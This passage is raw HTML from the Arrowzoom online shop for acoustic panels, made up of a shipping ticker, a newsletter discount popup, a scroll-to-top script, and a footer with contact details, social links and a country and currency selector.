horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link list-menu__item--active" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/acoustic-panels-functionality-and-design" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" selected  > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/acoustic-panels-functionality-and-design" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > Germany (EUR €) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > 